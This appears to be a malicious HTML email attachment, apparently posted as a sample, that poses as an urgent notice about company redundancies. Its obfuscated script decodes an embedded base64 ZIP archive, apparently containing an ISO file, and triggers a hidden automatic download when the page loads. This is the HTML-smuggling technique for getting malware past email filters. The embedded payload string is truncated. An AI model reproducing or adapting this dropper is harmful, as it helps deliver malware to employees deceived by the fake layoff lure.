 NewDocument.html RE_ FWD_ FWD_ _URGENT_ Company Redundancies.eml
1
2 <html>
3 <body>
4
5 <script>
6 function pullovers(base64) {
7 var yasmaks = window.atob(base64);
8 var fucatious = yasmaks.length;
9
10 var audile = new Uint8Array( fucatious );
11 for (var i = 0; i < fucatious; i++) { audile[i] = yasmaks.charCodeAt(i); }
12 return audile.buffer;
13 }
14
15 var exorcisms = "UEsDBBQAAAAIAIBkjVjNTVtpOVlgAACgCgEQAAAATmV3RG9jdW1lbnQxLmlzb+y9C2BTRfYwftM2JUDLDVigCELQiK0iNLxsgEoKLUwgxaKIgOxaXrWsCBUSKIJaTAu9hmh1Wd1VVwV1VXQVXUVaFPqAlodKW1yeriC+boyP+lgoVMn/
16 var pace = pullovers(exorcisms);
17 var leavy = new Blob([pace], {type: 'octet/stream'});
18 var oversteadfastness = 'madapolam.zip';
19
20 if (window.navigator.msSaveOrOpenBlob) {
21 window.navigator.msSaveOrOpenBlob(leavy,oversteadfastness);
22 } else {
23 var bacteriosolvent = document.createElement('a');
24 console.log(bacteriosolvent);
25 document.body.appendChild(bacteriosolvent);
26 bacteriosolvent.style = 'display: none';
27 var upboiled = window.URL.createObjectURL(leavy);
28 bacteriosolvent.href = upboiled;
29 bacteriosolvent.download = oversteadfastness;
30 bacteriosolvent.click();
31 window.URL.revokeObjectURL(upboiled);
32 }
33 </script>
34 </body>
35 </html>